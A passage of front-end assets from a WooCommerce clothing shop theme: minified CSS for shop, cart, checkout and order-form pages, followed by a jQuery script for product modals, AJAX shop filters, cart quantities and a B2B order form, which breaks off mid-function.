.lost_password>a,.bracket-page-registration .create_account>a,.bracket-page-registration .login>a,.bracket-page-registration .lost_password>a{text-decoration:underline}.bracket-page-login .lost_password+.clear,.bracket-page-lost-password .lost_password+.clear,.bracket-page-registration .lost_password+.clear{display:none}@media (max-width:767px){.bracket-page-login .create_account,.bracket-page-login .login,.bracket-page-lost-password .create_account,.bracket-page-lost-password .login,.bracket-page-registration .create_account,.bracket-page-registration .login{margin-top:20px}}.bracket-page-center #content{text-align:center;min-height:100vh;display:flex;align-items:center;justify-content:center;flex-direction:column}.bracket-page-center #content form{width:100%}.bracket-page-center #content form button{display:block;border:none;margin:40px auto 0;padding:0;width:auto;overflow:visible;background:0 0;font-weight:400;font-size:3em;text-decoration:underline}.bracket-page-center #content form input:invalid,.bracket-page-center #content form textarea:invalid{border:1px solid #e74c3c;outline:0}.bracket-page-center #content form input:focus,.bracket-page-center #content form textarea:focus{background:#000;color:#fff;outline:0}.woocommerce-cart .woocommerce-message,.woocommerce-error,.woocommerce-info{position:fixed;bottom:0;left:0;color:#fff;width:100%;margin:0;padding:20px;font-size:1.5em;z-index:100;text-align:center;list-style:none}@media (max-width:767px){.woocommerce-cart .woocommerce-message,.woocommerce-error,.woocommerce-info{font-size:.8em}}.woocommerce-cart .woocommerce-message,.woocommerce-info{background:#000}.woocommerce-cart .woocommerce-message>a,.woocommerce-info>a{color:#fff;text-decoration:none}.form-cont .content__inner a,.nav__bottom li a{text-decoration:underline}.woocommerce-error{background:#e74c3c}.menu .search{position:fixed;left:-55px;top:50%;transform:translateY(-50%) rotate(-90deg)}body>div.search{position:fixed;width:100%;height:100%;top:0;left:0;padding:40px;background:grey;opacity:0;z-index:-1;overflow:scroll;transition:opacity .2s .5s,z-index .5s}body>div.search.active{z-index:1;opacity:1}.form-cont{width:100%;padding-top:100px;display:flex;align-items:center;flex:0 0 100%;text-align:center}.form-cont--full{height:calc(100vh - 70px);min-height:600px;padding-top:0}.form-cont .woocommerce-Button{text-transform:uppercase;margin-top:40px!important}.form-cont .content__inner{margin:0 auto}.form-cont .content__inner h2{margin:0 0 10px}.form-cont .content__inner a,.form-cont .content__inner h2{font-size:3em}@media (max-width:576px){.form-cont{padding-top:0}.form-cont--full{min-height:350px}.form-cont .content__inner a,.form-cont .content__inner h2{font-size:2em}}.woocommerce-form-login__submit{text-transform:uppercase;margin-top:40px!important}.bracket-page-login,.bracket-page-registration{overflow:auto}.bracket-page-registration .woocommerce-Login,.woocommerce-lost-password .woocommerce-CreateAccount,.woocommerce-lost-password .woocommerce-Login{display:none}@media (max-width:767px){.woocommerce-page table.shop_table,.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table thead,.woocommerce-page table.shop_table tr{display:block}.product-thumbnail{float:left;padding-right:15px}}.cart_item{position:relative;margin-top:20px}.cart_item:after{display:table}.product-name a{font-size:16px}@media (max-width:767px){.product-name{font-size:16px!important;padding:10px 0}.product-name a{font-size:16px}.product-subtotal{text-align:right}.product-remove{position:absolute;top:20px;line-height:0;right:0}.cart-collaterals .order-total{display:flex!important;justify-content:space-between}.woocommerce-additional-fields{margin-top:50px}.woocommerce-additional-fields h3{display:none}.wc_payment_methods.payment_methods.methods{font-size:7px}}.woocommerce-terms-and-conditions-wrapper{margin-bottom:74px;margin-top:60px}@media (max-width:767px){.woocommerce-terms-and-conditions-wrapper{margin-bottom:50px;margin-top:0}}.woocommerce-terms-and-conditions-wrapper label{font-size:16px;color:red;display:inline-block;text-align:center;vertical-align:middle}.woocommerce-terms-and-conditions-wrapper label a{color:inherit}.payment_methods{margin-top:50px}.payment_methods__select{display:flex;flex-wrap:wrap;justify-content:center}.payment_methods__select label{text-align:center;font-weight:400;font-size:16px;margin:0 25px 10px;background:#fff;border:1px solid #000;padding:15px 40px 12px;display:block}@media (max-width:767px){.payment_methods__select label{margin-bottom:15px}}.payment_methods__select input,.payment_methods__select label img{display:none}.payment_methods__select input:checked+label{background:#000;color:#fff}.payment_methods__forms{margin:0 auto}.payment_methods__forms p{max-width:700px;margin:0 auto;padding:20px 0}.payment_methods__forms .wc-saved-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;list-style:none}.payment_methods__forms .wc-saved-payment-methods label{text-align:center;font-weight:400;font-size:12px;margin:0 25px;background:#fff;border:1px solid #000;padding:12px 15px 11px;display:block}.shop-filters ul li.active,.shop-filters ul li:hover{background:#000;color:#fff}.about_paypal,.payment_methods__forms .wc-saved-payment-methods input,.payment_methods__forms .wc-saved-payment-methods label img{display:none}@media (max-width:767px){.payment_methods__forms .wc-saved-payment-methods label{margin-bottom:15px}}.payment_methods__forms .wc-saved-payment-methods input:checked+label{background:#000;color:#fff}.payment_methods__forms .wc-payment-form{max-width:500px;margin:0 auto;padding:20px 31px}.payment_methods__forms .woocommerce-SavedPaymentMethods-saveNew{text-align:center}.coupon_checkout .showcoupon{display:block;margin-top:20px;font-weight:400;font-size:1.6em}.coupon_checkout .checkout_coupon{text-align:right;margin-top:40px}.coupon_checkout input[name=apply_coupon]{margin-right:15px!important;text-transform:uppercase;margin-top:0!important;font-size:1.8em!important;font-weight:700!important}.coupon_checkout input[name=coupon_code]{border:1px solid #000;font-size:16px;color:#000;padding:10px 20px 8px;display:inline-block;text-align:center;margin-bottom:10px;text-transform:uppercase}body.woocommerce-page{overflow-y:auto}@media (max-width:768px){body.woocommerce-page #content{padding:100px 80px}}.woocommerce-checkout .woocommerce{margin-top:100px}@media (max-width:767px){.woocommerce-checkout .woocommerce{margin-top:30px}.nav{display:none}}.nav__top{top:36px}.woocommerce-checkout .nav__top{position:absolute}.nav__bottom{bottom:36px}.nav__bottom,.nav__top{z-index:1;text-align:center;width:100%;left:50%;position:fixed;display:block;margin:0;list-style:none;padding:0;transform:translateX(-50%)}.nav__bottom li,.nav__top li{display:inline;margin:0 15px}.nav__bottom li a,.nav__top li a{font-size:1.6em;font-weight:400}.nav__bottom li a.disabled,.nav__top li a.disabled{text-decoration:line-through}.shop{padding-top:60px}@media (max-width:767px){.shop{padding-top:20px}}.shop-filters ul{list-style:none;display:flex;flex-wrap:wrap;padding:0;justify-content:space-between}.shop-filters ul li{font-size:1.2em;width:calc(100% * (1/5) - 36px);padding:10px 13px 20px;border:1px solid #000;transition:all .3s ease;text-align:left}@media (max-width:1180px){.shop-filters ul li{font-size:.9em}}@media (max-width:768px){.shop-filters ul li{width:calc(50% - 10px)}.shop-filters ul li br{display:none}}@media (max-width:767px){.shop-filters ul li{width:100%;margin-bottom:5px;padding:8px 10px 12px;font-size:1.1em}}.shop-filters ul li a{display:none;color:#fff;text-decoration:underline}.shop-filters ul li.active a{display:inline-block}.shop-filters-panel{background:#fff;position:fixed;width:100%;height:100%;left:0;top:0;z-index:100;display:none;overflow-y:scroll}.shop-filters-panel--sort .shop-filters-panel-taxonomies-single{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}.shop-filters-panel-actions{text-align:center;margin:30px 0}.shop-filters-panel-actions a{font-size:1.7em;font-weight:600;text-decoration:underline}.shop-filters-panel-taxonomies{display:flex;padding:0 30px}.shop-filters-panel-taxonomies-single{width:100%;text-align:center}@media (max-width:767px){.shop-filters-panel-taxonomies{display:block}.shop-filters-panel-taxonomies-single{margin-bottom:25px;font-size:12px}}.shop-filters-panel-taxonomies-single h3{font-size:1.7em;color:#000}.shop-filters-panel-taxonomies-single ul{font-size:1.7em;list-style:none;padding:0}.shop-filters-panel-taxonomies-single ul li{margin-bottom:25px}.shop-filters-panel-taxonomies-single ul li.active a{color:#000}.shop-filters-panel-taxonomies-single ul li a{text-decoration:none;color:#b2b2b2;transition:color .15s ease}.shop-products .no-results{text-align:center}.shop-products ul{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin-top:40px;justify-content:space-between}.shop-products ul li{margin-bottom:40px}.shop-products ul li.product-item{position:relative;width:calc(100% * (1/5) - 36px)}@media (max-width:1180px){.shop-products ul li.product-item{width:calc(100% * (1/3) - 30px)}}@media (max-width:768px){.shop-products ul li.product-item{width:calc(50% - 10px)}}.shop-products ul li.product-item:hover .product-item-meta{z-index:1;opacity:1;transition:z-index .15s step-start,opacity .15s linear}.shop-products ul li .product-link-mobile{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:768px){.quantity-wrapper{min-width:140px}.product-subtotal{min-width:120px}.shop-products ul li .product-link-mobile{display:none}}.shop-products ul li .product-item{position:relative}.shop-products ul li .product-item--empty{height:0;width:0;overflow:hidden;opacity:0}.shop-products ul li .product-item-image img{max-width:100%}.shop-products ul li .product-item-meta{position:absolute;top:0;font-size:1.7em;text-decoration:none;width:calc(100% + 40px);height:calc(100% + 40px);margin:-20px;display:flex;flex-direction:column;justify-content:space-between;text-shadow:2px 2px #FFF;z-index:-1;opacity:0;transition:z-index .15s step-end,opacity .15s linear}@media (max-width:768px){.shop-products ul li .product-item-meta{position:initial;margin:10px 0 0;opacity:1;height:auto;width:100%;font-size:1.3em;text-align:left}.shop-products ul li .product-item-meta-plus{display:none}}.shop-products ul li .product-item-meta-plus{text-align:center}.shop-products ul li .product-item-meta-price{text-align:right}@media (max-width:768px){.shop-products ul li .product-item-meta-price{text-align:left}}.thankyou__inner,body>.content.order form{text-align:center}.cartpage{margin-top:120px}@media (max-width:767px){.shop-products ul li .product-item-meta{font-size:1.1em}.cartpage{margin-top:0}}.thankyou{position:absolute;width:100%;height:100%;top:0;left:0;background:red;min-height:500px;overflow-y:auto;animation:backgroundflash 2s infinite}.thankyou__inner{display:flex;padding:20px;width:100%;height:100%;align-items:center;justify-content:center;flex-direction:column;flex-wrap:wrap}.hidden,.woocommerce-order-received .menu,.woocommerce-order-received .nav{display:none}.thankyou__inner p{font-size:3em;margin-bottom:30px;color:inherit}.thankyou__inner a{text-decoration:underline!important;margin-top:10px;color:inherit}@keyframes backgroundflash{0%,33%{background:red;color:#fff}34%,66%{color:#fff;background:#00f}100%,67%{color:#fff;background-color:#000}}body{font-size:16px}body>.content{max-width:1600px;margin:0 auto;padding:35px 70px;min-height:100%}@media (max-width:768px){body>.content{padding:50px 15px 0}}body>.content>div,body>.content>form,body>.content>p{flex:0 0 100%}body>.content .woocommerce>form,body>.content>form{margin:0 auto;padding:0;width:100%}body>.content button,body>.content input[type=submit],body>.content input[type=reset]{background:0 0;color:inherit;border:none;padding:0;font:inherit;outline:inherit;-webkit-appearance:button;font-size:3em;text-decoration:underline;margin-top:60px}.woocommerce>nav.menu,.wp-page>nav.menu{opacity:1}.outfit .wrap .text{font-size:1em;padding:200px 90px 40px}.outfit .wrap .text .variation .title{font-size:1.7em;margin-bottom:5px}.outfit .wrap .text .variation .price{margin:0 10px 0 0;display:inline}.outfit .wrap .text .variation .small{margin-top:30px}.outfit .wrap .text a.big-a{font-size:1em}.single-product .p_modal.open{z-index:1}.related.products{margin-top:100px}.related.products ul{display:flex;list-style:none;padding-left:0}.related.products ul li{width:33.33333%;padding-right:30px}.related.products ul li .woocommerce-loop-product__link img{max-width:100%}.related.products ul li .woocommerce-loop-product__title{word-break:break-all}@media (max-width:767px){.single-product .p_modal{padding-top:50px}.related{padding-bottom:40px}.related.products ul{justify-content:space-between}.related.products ul li{padding:0;width:calc(50% - 7px);font-size:16px}.related.products ul li h2{font-size:16px;font-weight:400;padding-bottom:0;margin-bottom:0}}.shop-products__loader,.woo-preloader{display:none;background-color:#fff;background-image:url(./images/loader.gif);background-repeat:no-repeat;background-position:center;background-size:100px;width:100%;z-index:150;top:0;left:0}.woo-preloader{height:100%;position:fixed}.shop-products{position:relative}.shop-products__footer{margin:80px 0 100px}.shop-products__footer ul{margin-top:0;justify-content:center}.shop-products__footer ul li{margin-bottom:0;padding:0 20px}.shop-products__footer ul li a{font-size:1.3em;text-decoration:underline}.shop-products__loader{height:300px;position:absolute}.outfit .wrap{display:flex;flex-wrap:wrap}.outfit .wrap__col{width:50%}.outfit .wrap__carousel{width:100%;height:100%}@media screen and (max-width:767px){.outfit .wrap{display:block}.outfit .wrap__col{width:100%}.outfit .wrap__carousel{height:calc(100vh - 70px)}}.outfit .wrap__carousel__inner{position:relative;width:100%;height:100%}.s_modal{position:fixed;top:0;left:0;width:100%;height:100%;background:#f1f1f1;z-index:1000;overflow-y:auto;display:none}.s_modal__inner{position:relative;width:100%;height:100%;padding:80px 120px}@media (max-width:992px){.s_modal__inner{padding:40px 60px}}@media (max-width:767px){.s_modal__inner{padding:20px 20px 20px 50px}.s_modal__inner ul li a h3{font-weight:400}}.s_modal__inner ul{list-style:none;margin:0;padding:0}.s_modal__inner ul li{font-size:40px;margin-bottom:50px}.s_modal__inner ul li:after{display:table}@media (max-width:992px){.s_modal__inner ul li{font-size:20px;margin-bottom:30px}}.s_modal__inner ul li img{max-width:90px;float:left;margin-right:15px}.s_modal__inner ul li a{display:block;color:#010300;padding-left:15px}.s_modal__inner ul li a h3{margin:0 0 -10px;padding:0;text-decoration:underline}.s_modal__inner ul li a span{font-size:.5em}.s_modal__inner .no-results{font-size:20px}.s_modal__close{position:absolute;transform:rotate(-90deg);transform-origin:0 0;font-size:30px;font-weight:100;left:15px;top:50%;margin-top:48px;z-index:100}@media (max-width:767px){.s_modal__close{font-size:20px;margin-top:-100px}}.s_modal .ajax{position:relative}.s_modal .ajax-search{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:700px;width:100%}.s_modal .ajax-search__input{width:100%;font-size:80px;outline:0;background:0 0;border:0;text-transform:uppercase;text-align:center}@media (max-width:992px){.s_modal .ajax-search__input{font-size:40px}}@media screen and (max-width:767px){.woocommerce-page table.account-orders-table thead tr{position:absolute;top:-9999px;left:-9999px}.woocommerce-page table.account-orders-table tr{border-bottom:1px solid #d2d3d3;padding-bottom:20px;margin-bottom:20px}.woocommerce-page table.account-orders-table,.woocommerce-page table.account-orders-table tr:last-child{border:none}.woocommerce-page table.account-orders-table td{position:relative;padding-left:30%!important;text-align:right}.woocommerce-page table.account-orders-table td.product-spacer{border-color:#FFF;height:10px}.woocommerce-page table.account-orders-table td:before{position:absolute;top:10px;left:6px;white-space:nowrap;font-weight:700}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-number:before{content:"ORDER"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-date:before{content:"DATE"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-status:before{content:"STATUS"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-total:before{content:"TOTAL"}.woocommerce-page table.account-orders-table td.woocommerce-orders-table__cell-order-actions:before{content:"ACTIONS"}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{margin:0}.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left;border:0;padding-left:6px!important}.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt{float:left;margin-top:10px}.woocommerce-page #content table.cart td.actions div,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions div,.woocommerce-page table.cart td.actions input{margin-bottom:10px}.woocommerce-page .cart-collaterals .cart_totals{float:left;width:100%;text-align:left}.woocommerce-page .cart-collaterals .cart_totals td,.woocommerce-page .cart-collaterals .cart_totals th{border:0!important}.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,.woocommerce-page .cart-collaterals .cart_totals table tr.total td{padding-left:6px!important}.woocommerce-page table.account-orders-table tr.cart-subtotal td,.woocommerce-page table.account-orders-table tr.shipping td,.woocommerce-page table.account-orders-table tr.total td,.woocommerce-page table.account-orders-table.order_details tfoot td,.woocommerce-page table.account-orders-table.order_details tfoot th{padding-left:6px!important;border:0!important}.woocommerce-page table.account-orders-table tbody{padding-top:10px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce .order_details,.woocommerce .order_details ul,.woocommerce-page .order_details,.woocommerce-page .order_details ul{padding:0}.woocommerce .order_details li,.woocommerce-page .order_details li{clear:left;margin-bottom:10px;border:0}}.bbform__table thead,.bbform__table thead th{font-weight:300!important}.bbform__emptyline td,.bbform__table tbody tr.last td{border-bottom:1px solid #000}.page-template-page-order-form,.page-template-page-order-template{overflow-y:scroll}.bbform{width:100%;max-width:1100px;margin:0 auto;padding-top:120px;padding-bottom:80px}.bbform__emptyline:after{content:"";margin:10px;width:100%;display:block}.bbform__emptyline td{padding-top:10px}.bbform__emptylineb td{padding-bottom:10px}.bbform__tablesizes tbody tr td:last-child,.bbform__tablesizes thead tr th:last-child{text-align:left!important}.bbform__table{width:100%;text-align:left}.bbform__table__sizes td{padding-top:5px}.bbform__table table{width:150px;text-align:left}.bbform__table tbody tr td:last-child,.bbform__table thead tr th:last-child{text-align:right}.bbform__table thead{font-size:.75em}.bbform__table thead:last-child th{padding-bottom:15px}.bbform__table__input{width:23px;height:23px;outline:0;border:1px solid #000;text-align:center;transition:all .2s ease;margin-bottom:0}.bbform__table__input:not(:placeholder-shown){background:#000;color:#fff}.bbform__sum{border-top:4px solid #000;margin:30px 0}.bbform__sum button{text-transform:uppercase}.bbform__sum__inner{padding-top:30px}.bbform__sum__item{display:flex;width:100%;justify-content:space-between;margin-bottom:15px}.bbform__sum__item--bold{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1
body_size: 5600
content:
var outfit_location = window.location.href;
$(document).on("click", "a[data-product-modal]", function (e) {
  e.preventDefault();
  br_get_ajax_product($(this));
});

$(document).on("click", "span.p_add-to-cart", function (e) {
  e.preventDefault();
  br_add_ajax_product();
});

// Registration toggle
$(document).ready(function () {
  $("#show_stockists").click(function (e) {
    e.preventDefault();
    $("#stockists").fadeIn();
  });
  $("#hide_stockists").click(function (e) {
    e.preventDefault();
    $("#stockists").fadeOut();
  });
  $("#show_mediakit").click(function (e) {
    e.preventDefault();
    $("#mediakit").fadeIn();
  });
  $("#hide_mediakit").click(function (e) {
    e.preventDefault();
    $("#mediakit").fadeOut();
  });

  var field_role = $("#role_field");

  if (field_role.length) {
    var field_checked = field_role.find("input:checked");

    if (field_checked.length) {
      if (field_checked.val() === "company") {
        field_role.nextAll(".hidden").show();
      }
    }
  }

  initProductCarousel();

  initB2Bform();

  $(".mobile_menu__toggle").click(function (e) {
    e.preventDefault();
    e.stopPropagation();
    if ($(this).hasClass("open")) {
      $(this).removeClass("open");
      $(".mobile_menu").removeClass("open");
    } else {
      $(this).addClass("open");
      $(".mobile_menu").addClass("open");
    }
  });
  $(".mobile_menu__close").click(function (e) {
    e.preventDefault();
    $(this).removeClass("open");
    $(".mobile_menu").removeClass("open");
  });
  $("body").on("click", ".woocommerce-error", function () {
    $(this).fadeOut();
  });
  $(".mobile_menu .mobile_menu__items__inner li a").click(function () {
    setTimeout(function () {
      $(".mobile_menu__toggle").removeClass("open");
      $(".mobile_menu").removeClass("open");
    }, 300);
  });

  $("[data-term-cat='color'] a, [data-term-cat='product_cat'] a, [data-term-cat='sort'] a").click(function () {
    $("[data-ajax='filters']").html("APPLY");
  });
});

function initProductCarousel() {
  var $carousel = $(".p_modal__carousel__inner");
  if ($carousel.length > 0) {
    $carousel.flickity({
      imagesLoaded: true,
      contain: true,
      pageDots: false,
      // prevNextButtons: false,
      // freeScroll: true
    });
  }
}

$(document).on("change", '#role_field [type="radio"][name="role"]', function (e) {
  if ($(this).val() === "company") {
    $(this).closest("#role_field").nextAll(".hidden").show();
  } else {
    $(this).closest("#role_field").nextAll(".hidden").hide();
  }
});

// Quantity Calculator [Removed from design]
$(document).on("click", ".p_minus, .p_plus", function () {
  var elem = $(this).siblings(".p_number");
  var value = parseInt(elem.text());
  var action = $(this).hasClass("p_minus") ? "-" : "+";

  if (action == "+") {
    elem.text(value + 1);
  } else {
    if (value == 1) return;
    elem.text(value - 1);
  }

  $(".p_modal input[name=quantity]").val(elem.text());
});

// Shop Page
// $(document).on('click', 'section.shop li', function(e){

//     // Check for type
//     var input_radio = $(this).find('input[type="radio"][name="type"]');

//     if( input_radio.length ){

//         var parent = $(this).closest('li:not([data-trigger])');

//         if( input_radio.is(':checked') ){

//             input_radio.prop('checked', true);
//             parent.removeClass('active');

//         }else{

//             parent.addClass('active').siblings(':not([data-trigger])').removeAttr('class');

//         }

//     }

// });
$(".clear_filters").click(function (e) {
  e.preventDefault();
  e.stopPropagation();
  var $this = $(this).parent();
  var options = {};
  var action = $(this).attr("data-trigger");
  var trigger = $('section.shop input[name="action"]').val();

  $this.removeClass("active").find("div").find("span").html("");
  var check_current = $('section.shop input[name="action"]').val();
  if (check_current == "current") {
    options.current = 1;
  } else if (check_current == "previous") {
    options.current = 0;
  }
  if (action === "specials" || trigger === "specials") {
    if ($this.hasClass("active")) {
      options = { special: 0 };
    } else {
      options = { special: 1 };
    }
  }
  $(".shop-filters-panel-taxonomies-single").each(function () {
    $(this).find("li").removeClass("active");
    $(this).find("li:first-child").addClass("active");
  });

  ajax_shop_products(options);
});
$(document).on("click", "section.shop ul.shop-filters-menu li, .shop-filters-panel-actions > a", function (e) {
  e.preventDefault();
  if ($(this).hasClass("clear_filters")) return;

  var $this = $(this);
  var options = {};
  var action = $(this).attr("data-trigger");
  var trigger = $('section.shop input[name="action"]').val();

  if (action === "specials" || action === "current" || action === "previous" || action === "capsule") {
    trigger = $('section.shop input[name="action"]').val(action);
  }

  if (action === "specials" || trigger === "specials") {
    if ($this.hasClass("active")) {
      options = { special: 0 };
    } else {
      options = { special: 1 };
    }
  } else if (action === "current" || action === "previous" || trigger === "current" || trigger === "previous") {
    if ($this.hasClass("active")) {
      // options = { current: '' };
    } else {
      // options = { current: ( action === 'current' ? 1 : 0 ) };
    }
  }
  var check_current = $('section.shop input[name="action"]').val();
  if (check_current == "current") {
    options.current = 1;
  } else if (check_current == "previous") {
    options.current = 0;
  }
  options.capsule = 0;
  if (action === "capsule" || trigger === "capsule") {
    options.capsule = 1;
    options.current = 0;
  }

  // Categories & collections
  if ($(this).is("[data-type]")) {
    if ($(this).hasClass("active")) {
      // $(this).removeClass('active').removeAttr('class');
      $('section.shop input[name="action"]').val("all");
    } else {
      $(this).addClass("active").siblings("[data-type]").removeAttr("class");
    }

    ajax_shop_products(options);
  }

  // Show filters
  if ($(this).is("[data-filter]")) {
    $("[data-ajax='filters']").html("CLOSE");
    $(this).addClass("active");
    $(".shop-filters-panel--" + action).fadeIn();
  }

  // Ajax filters
  if ($(this).is("[data-ajax]")) {
    $("[data-type='previous']").removeClass("active");
    $("[data-type='current']").removeClass("active");
    options.current = ""; //eset previous current on more filters

    ajax_shop_products(options);

    if ($(this).data("ajax") == "filters") {
      if (options.taxonomies.color !== "0" || options.taxonomies.product_cat !== "0") {
        $("[data-filter='filters']").addClass("active");
      } else {
        $("[data-filter='filters']").removeClass("active");
      }
    }
  }
});

// Filters
$(document).on("click", ".shop-filters-panel-taxonomies-single a", function (e) {
  e.preventDefault();
  $(this).parent().addClass("active").siblings().removeAttr("class");
});

function ajax_shop_products(options) {
  $(".shop-filters-panel").fadeOut();
  $(".shop-products__content").fadeOut("fast", function () {
    $(".shop-products__loader").fadeIn("fast");
  });

  var data = {
    action: "bracket_woocommerce_ajax_shop_products",
  };

  data.params = options;

  $.extend(data.params, ajax_shop_products_filters());

  // Encode vars before submission
  data.params = $.param(data.params);

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {},
    complete: function (response) {},
    success: function (response) {
      $(".shop-products ul.shop-products__list").html(response);
      $(".shop-products__loader").stop().fadeOut("fast");
      $(".shop-products__content").stop().fadeIn("fast");
    },
  });
}

function ajax_shop_products_filters() {
  var meta_query = {
    taxonomies: {},
  };
  var more_names = [];

  $(".shop-filters-panel-taxonomies-single").each(function () {
    var key = $(this).attr("data-term-cat");
    var value = $(this).find("li.active a").attr("data-term");
    var type_name = $(this).find("li.active a").attr("data-morename");
    console.log(key);
    if (key === "sort") {
      meta_query[key] = value;
    } else {
      meta_query.taxonomies[key] = value;
      if (type_name) {
        more_names.push(type_name);
      }
    }

    if (more_names.length > 0) {
      $(".shop-filters-single__more span").html("=" + more_names.join(", "));
    } else {
      $(".shop-filters-single__more span").html("");
    }
    // Alter sort label
    if ($(this).find("li.active a").attr("data-name")) {
      $(".shop-filters-single__sort span").text("=" + $(this).find("li.active a").attr("data-name"));
    }
  });

  return meta_query;
}

$(document).on("click", "nav.menu a.search", function (e) {
  var modal = $("div.search");
  var el = $(this);
  modal.toggleClass("active");

  if (modal.hasClass("active")) {
    el.text("Close");
  } else {
    el.text("Search");
  }
});

// Search
// $(document).on('submit', '.search form', function(e){

//     e.preventDefault();

//     $form = $(this),
//     keyword = $form.find('input[name=s]').val() || '';

//     var data = {
//         action: 'bracket_woocommerce_ajax_shop_search',
//         keyword: keyword,
//     }

//     $.ajax({
//         type: 'POST',
//         url: wc_add_to_cart_params.ajax_url,
//         data: data,
//         beforeSend: function (response) {

//         },
//         complete: function (response) {

//         },
//         success: function (response) {
//             $('.search__results').html(response);
//         },
//     });

// });

// Order Form
$(document).on("submit", ".order form", function (e) {
  e.preventDefault();

  var $form = $(this);
  var $errors = $(".p_modal__extra_options__errors");

  var data = {
    action: "bracket_woocommerce_b2b_order_form",
  };

  if (!$form.find("input[data-price]:not([disabled])").length) {
    return;
  }

  var variations = [];
  variations.products = [];

  $.each($form.find("input[data-price]:not([disabled])"), function () {
    var el = $(this);
    var qty = parseInt(el.val());
    var variation_id = parseInt(el.attr("data-variation"));
    if (qty && variation_id) {
      variations.products.push({
        qty: qty,
        variation: variation_id,
      });
    }
  });

  $.extend(data, { products: variations.products });

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {
      $form.find("button").attr("disabled", "disabled");
    },
    error: function (response) {
      $form.find("button").removeAttr("disabled");
      $errors.html(response.responseJSON.error).fadeIn("400", function () {
        setTimeout(function () {
          $errors.fadeOut();
        }, 5000);
      });
    },
    success: function (response) {
      $(".content .bbform").html(response.success);
      $form.find("button").remove();
    },
  });
});

// Cart Page
$(document).on("click", "span.quantity-change", function () {
  var quantity = $(this).closest(".product-quantity").find("input.qty");
  var elem = $(this).siblings(".quantity-label");
  var value = parseInt(elem.text());
  var action = $(this).hasClass("quantity-minus") ? "-" : "+";
  if (action == "+") {
    elem.text(value + 1);
    quantity.attr("value", value + 1);
  } else {
    if (value == 1) return;
    elem.text(value - 1);
    quantity.attr("value", value - 1);
  }
  // Update cart
  jQuery("[name='update_cart']").removeAttr("disabled").trigger("click");
});

$(document).on("click", ".product-remove > span", function () {
  var elem = $(this).closest(".cart_item").find("input.input-text.qty");
  var label = $(this).closest(".cart_item").find(".product-quantity-label");
  var value = parseInt(elem.val());
  var action = $(this).hasClass("quantity-minus") ? "-" : "+";

  if (action == "+") {
    if (value == elem.attr("max")) return;
    elem.val(value + 1);
    label.text(value + 1);
  } else {
    if (value == 0) return;
    elem.val(value - 1);
    label.text(value - 1);
  }
  $('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled", false).trigger("click").prop("disabled", true);
});

$(document).keyup(function (e) {
  if (e.key === "Escape") {
    // escape key maps to keycode `27`
    if ($(".post-type-archive-product .p_modal.open").length) {
      $(".p_modal").removeClass("open").fadeOut();
      if (outfit_location.length) history.pushState(null, null, outfit_location);
    }
    $(".s_modal").fadeOut();
    $(".shop-filters-panel").fadeOut();
  }
});

$(document).on("click", ".p_modal__attributes__header", function (e) {
  var elem = $(this);
  elem.fadeOut(100, function () {
    elem.next().fadeIn(200);
  });
});

$(window).on("load", function () {
  // $('.p_modal').css( {'opacity': 1} );
});

$(document).on("click", ".p_modal__close", function (e) {
  $("body").find(".open").removeClass("open").fadeOut();
  // $(this).closest('.open').removeClass('open').fadeOut();
  // $(this).parent().parent().parent().fadeOut();
  // $('.p_modal .p_modal__added').hide();
  // $('.p_modal .p_modal__add').show();

  // window.history.back();
  history.back();
  // if( outfit_location.length ) history.pushState(null, null,  outfit_location);
});

$(window).on("popstate", function (event) {
  $("body").find(".open").removeClass("open").fadeOut();
});

$(document).on("change", '.p_modal input[name="attribute_pa_size"]', function (e) {
  // Toggle Add to cart

  var options = $(".p_modal__extra_options");
  console.log(options);

  if ($(this).attr("data-slug") !== "fit-to-size") {
    options.css("display", "none");
  } else {
    options.css("display", "flex");
  }
});

function br_get_ajax_product(elem) {
  var data = {
    action: "bracket_ajax_get_single_product",
    product_id: elem.attr("data-product-modal"),
  };

  $.ajax({
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    method: "POST",
    beforeSend: function () {
      $(".woo-preloader").fadeIn();
    },
    success: function (data) {
      $(".p_modal .p_modal__inner").html(data.html);
      $(".p_modal").addClass("open").fadeIn();
      $(".woo-preloader").delay(1000).fadeOut();
      initProductCarousel();
      // window.history.pushState( { page: "another" }, "Product page", data.permalink);
      history.pushState(null, null, data.permalink);
    },
    complete: function () {
      outfit_location = window.location.href;
    },
  });
}

// Variation attribute change
$(document).on("change", '.p_modal input[name^="attribute_"][type="radio"]', function () {
  var selected = {};
  var elem = $(this);

  if ($('.p_modal input[name^="attribute_"][type="radio"]:checked').length < $(".p_modal__attributes__single").length) {
    return;
  }

  $('.p_modal input[name^="attribute_"][type="radio"]:checked').each(function () {
    selected[$(this).attr("name")] = $(this).attr("data-slug");
  });

  var name = $(this).attr("name");
  var slug = $(this).attr("data-slug");
